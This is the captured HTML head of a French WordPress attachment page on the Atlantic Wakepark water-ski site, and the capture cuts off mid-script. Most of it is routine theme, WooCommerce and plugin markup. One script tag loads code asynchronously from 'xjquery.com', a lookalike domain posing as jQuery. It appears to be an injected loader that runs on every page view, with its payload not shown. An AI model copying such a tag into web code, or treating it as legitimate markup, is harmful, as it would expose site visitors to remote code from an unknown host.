

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/?attachment_id=3753
body_size: 23327
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kicker-gauche - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kicker-gauche - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/","url":"https://www.atlanticwakepark.com/","name":"kicker-gauche - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/06/kicker-gauche.jpg","datePublished":"2015-06-26T08:25:39+00:00","dateModified":"2015-06-26T08:25:39+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2015/06/kicker-gauche.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/06/kicker-gauche.jpg","width":2400,"height":1590},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"kicker-gauche"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"081a87ef3f","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e9c8f295b0","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"3753","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le 